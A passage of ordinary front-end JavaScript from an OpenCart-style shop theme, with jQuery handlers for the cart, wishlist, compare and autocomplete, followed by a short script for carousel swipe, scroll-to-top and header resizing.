    .on("click", function () {
      var url = $("base").attr("href") + "index.php?route=product/search";

      var value = $("header #search input[name='search']").val();

      if (value) {
        url += "&search=" + encodeURIComponent(value);
      }

      location = url;
    });

  $("#search input[name='search']").on("keydown", function (e) {
    if (e.keyCode == 13) {
      $("header #search input[name='search']")
        .parent()
        .find("button")
        .trigger("click");
    }
  });

  // Menu
  $("#menu .dropdown-menu").each(function () {
    var menu = $("#menu").offset();
    var dropdown = $(this).parent().offset();

    var i =
      dropdown.left +
      $(this).outerWidth() -
      (menu.left + $("#menu").outerWidth());

    if (i > 0) {
      $(this).css("margin-left", "-" + (i + 5) + "px");
    }
  });

  // Checkout
  $(document).on(
    "keydown",
    "#collapse-checkout-option input[name='email'], #collapse-checkout-option input[name='password']",
    function (e) {
      if (e.keyCode == 13) {
        $("#collapse-checkout-option #button-login").trigger("click");
      }
    }
  );

  // tooltips on hover
  //$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

  // Hide tooltip when clicking on it
  var hasTooltip = $("[data-toggle='tooltip']").tooltip({ container: "body" });

  $("[data-toggle='tooltip']").hover(
    function () {},

    function (e) {
      $("[data-toggle='tooltip']").tooltip("hide");
    }
  );

  // Makes tooltips work on ajax generated content
  $(document).ajaxStop(function () {
    $("[data-toggle='tooltip']").tooltip({ container: "body" });
  });

  /*addTocart Loading Effect*/
  $(".addToCart").on("click", function (e) {
    $(this).addClass("loading");
  });
});

var timer;
var cart = {
  add: function (product_id, quantity) {
    $.ajax({
      url: "index.php?route=extension/soconfig/cart/add",
      type: "post",
      data:
        "product_id=" +
        product_id +
        "&quantity=" +
        (typeof quantity != "undefined" ? quantity : 1),
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
        $("#previewModal .modal-body").html(
          '<img src="catalog/view/theme/so-emarket/images/ajax-loader.gif" />'
        );
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        clearTimeout(timer);
        if (json["redirect"]) {
          location = json["redirect"];
        }

        if (json["success"]) {
          /*Leader custom code*/
          $("#previewModal").modal("show");
          $("#previewModal .modal-body").load(
            "index.php?route=extension/soconfig/cart/info&product_id=" +
              product_id
          );
          /*End Leader custom code*/
          $("#cart  .total-shopping-cart ").html(json["total"]);
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
          $(".addToCart").removeClass("loading");
          timer = setTimeout(function () {
            $(".alert").addClass("fadeOut");
          }, 4000);
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
  update: function (key, quantity) {
    $.ajax({
      url: "index.php?route=checkout/cart/edit",
      type: "post",
      data:
        "key=" +
        key +
        "&quantity=" +
        (typeof quantity != "undefined" ? quantity : 1),
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        $(".alert").remove();
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart  .total-shopping-cart ").html(json["total"]);
          $(".alert").addClass("fadeOut");
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
  remove: function (key) {
    $.ajax({
      url: "index.php?route=checkout/cart/remove",
      type: "post",
      data: "key=" + key,
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart .total-shopping-cart ").html(json["total"]);
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var voucher = {
  add: function () {},
  remove: function (key) {
    $.ajax({
      url: "index.php?route=checkout/cart/remove",
      type: "post",
      data: "key=" + key,
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart > button").html(
            '<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' +
              json["total"] +
              "</span>"
          );
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var wishlist = {
  add: function (product_id) {
    // document.body.scrollTop = 0; // For Safari
    // document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
    $.ajax({
      url: "index.php?route=extension/soconfig/wishlist/add",
      type: "post",
      data: "product_id=" + product_id,
      dataType: "json",
      success: function (json) {
        $(".alert").remove();
        clearTimeout(timer);
        if (json["redirect"]) {
          location = json["redirect"];
        }
        if (json["success"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' +
          //     json["success"] +
          //     ' <button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' +
              json["success"] +
              " "
          );
        }
        if (json["error"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-danger"><i class="fa fa-check-circle"></i> ' +
          //     json["error"] +
          //     ' <button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-danger"><i class="fa fa-check-circle"></i> ' +
              json["error"] +
              " "
          );
        }
        if (json["info"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' +
          //     json["info"] +
          //     '<button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' +
              json["info"] +
              ""
          );
        }
        $("#wishlist-total").html(json["total"]);
        $("#wishlist-total").attr("title", json["total"]);
        timer = setTimeout(function () {
          $(".alert").addClass("fadeOut");
        }, 4000);
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var compare = {
  add: function (product_id) {
    // document.body.scrollTop = 0; // For Safari
    // document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
    $.ajax({
      url: "index.php?route=extension/soconfig/compare/add",
      type: "post",
      data: "product_id=" + product_id,
      dataType: "json",
      success: function (json) {
        $(".alert").remove();
        clearTimeout(timer);
        if (json["info"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' +
          //     json["info"] +
          //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' +
              json["info"] +
              ""
          );
        }
        if (json["success"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-success"><i class="fa fa-check-circle"></i>' +
          //     json["success"] +
          //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );

          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-success"><i class="fa fa-check-circle"></i>' +
              json["success"] +
              ""
          );
          if (json["warning"]) {
            // $(".alert").append(
            //   '<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' +
            //     json["warning"] +
            //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
            // );

            $("#messageModal").modal("show");
            $("#messageModal .modal-body").html(
              '<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' +
                json["warning"] +
                ""
            );
          }
          $("#compare-total").html(json["total"]);
        }
        timer = setTimeout(function () {
          $(".alert").addClass("fadeOut");
        }, 4000);
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

/* Agree to Terms */
$(document).delegate(".agree", "click", function (e) {
  e.preventDefault();
  $("#modal-agree").remove();

  var element = this;
  $.ajax({
    url: $(element).attr("href"),
    type: "get",
    dataType: "html",
    success: function (data) {
      html = '<div id="modal-agree" class="modal">';
      html += '  <div class="modal-dialog">';
      html += '    <div class="modal-content">';
      html += '      <div class="modal-header">';
      html +=
        '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"></button>';
      html += '        <h4 class="modal-title">' + $(element).text() + "</h4>";
      html += "      </div>";
      html += '      <div class="modal-body">' + data + "</div>";
      html += "    </div";
      html += "  </div>";
      html += "</div>";

      $("body").append(html);

      $("#modal-agree").modal("show");
    },
  });
});

// Autocomplete */
(function ($) {
  $.fn.autocomplete = function (option) {
    return this.each(function () {
      this.timer = null;
      this.items = new Array();

      $.extend(this, option);

      $(this).attr("autocomplete", "off");

      // Focus
      $(this).on("focus", function () {
        this.request();
      });

      // Blur
      $(this).on("blur", function () {
        setTimeout(
          function (object) {
            object.hide();
          },
          200,
          this
        );
      });

      // Keydown
      $(this).on("keydown", function (event) {
        switch (event.keyCode) {
          case 27: // escape
            this.hide();
            break;
          default:
            this.request();
            break;
        }
      });

      // Click
      this.click = function (event) {
        event.preventDefault();
        value = $(event.target).parent().attr("data-value");
        if (value && this.items[value]) {
          this.select(this.items[value]);
        }
      };

      // Show
      this.show = function () {
        var pos = $(this).position();
        $(this)
          .siblings("ul.dropdown-menu")
          .css({
            top: pos.top + $(this).outerHeight(),
            left: pos.left,
          });
        $(this).siblings("ul.dropdown-menu").show();
      };

      // Hide
      this.hide = function () {
        $(this).siblings("ul.dropdown-menu").hide();
      };

      // Request
      this.request = function () {
        clearTimeout(this.timer);

        this.timer = setTimeout(
          function (object) {
            object.source($(object).val(), $.proxy(object.response, object));
          },
          200,
          this
        );
      };

      // Response
      this.response = function (json) {
        html = "";

        if (json.length) {
          for (i = 0; i < json.length; i++) {
            this.items[json[i]["value"]] = json[i];
          }

          for (i = 0; i < json.length; i++) {
            if (!json[i]["category"]) {
              html +=
                '<li data-value="' +
                json[i]["value"] +
                '"><a href="#">' +
                json[i]["label"] +
                "</a></li>";
            }
          }

          // Get all the ones with a categories
          var category = new Array();

          for (i = 0; i < json.length; i++) {
            if (json[i]["category"]) {
              if (!category[json[i]["category"]]) {
                category[json[i]["category"]] = new Array();
                category[json[i]["category"]]["name"] = json[i]["category"];
                category[json[i]["category"]]["item"] = new Array();
              }

              category[json[i]["category"]]["item"].push(json[i]);
            }
          }

          for (i in category) {
            html +=
              '<li class="dropdown-header">' + category[i]["name"] + "</li>";

            for (j = 0; j < category[i]["item"].length; j++) {
              html +=
                '<li data-value="' +
                category[i]["item"][j]["value"] +
                '"><a href="#">&nbsp;&nbsp;&nbsp;' +
                category[i]["item"][j]["label"] +
                "</a></li>";
            }
          }
        }

        if (html) {
          this.show();
        } else {
          this.hide();
        }
        $(this).siblings("ul.dropdown-menu").html(html);
      };

      $(this).after('<ul class="dropdown-menu"></ul>');
      $(this)
        .siblings("ul.dropdown-menu")
        .delegate("a", "click", $.proxy(this.click, this));
    });
  };
})(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/js/new-script.js?v=4
body_size: 705
content:
$(document).ready(function () {
  // Carousel
  // $(".carousel").carousel({
  //   interval: 5000,
  //   touch: false,
  // });

  $(".carousel").swipe({
    swipe: function (
      event,
      direction,
      distance,
      duration,
      fingerCount,
      fingerData
    ) {
      if (direction == "left") $(this).carousel("next");
      if (direction == "right") $(this).carousel("prev");
    },
    allowPageScroll: "vertical",
  });

  var btn = $("#go-to-up");

  $(window).scroll(function () {
    if ($(window).scrollTop() > 300) {
      btn.addClass("show");
    } else {
      btn.removeClass("show");
    }
  });

  btn.on("click", function (e) {
    e.preventDefault();
    $("html, body").animate({ scrollTop: 0 }, "300");
  });
});

// When the user scrolls down 50px from the top of the document, resize the header's font size
window.onscroll = function () {
  // document.body.addEventListener("scroll", () => {
  // $(window).scroll(function () {
  scrollFunction();
};

function scrollFunction() {
  if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
    document.getElementById("sin-fixed-header").classList.add("smaller-header");
  } else {
    document
      .getElementById("sin-fixed-header")
      .classList.remove("smaller-header");
  }
}

$(".counter-count").each(function () {
  $(this)
    .prop("Counter", 0)
    .animate(
      {
        Counter: $(this).text(),
      },
      {
        //chnage count up speed here
        duration: 4000,
        easing: "swing",
        step: function (now) {
          $(this).text("+" + Math.ceil(now));
        },
      }
    );
});
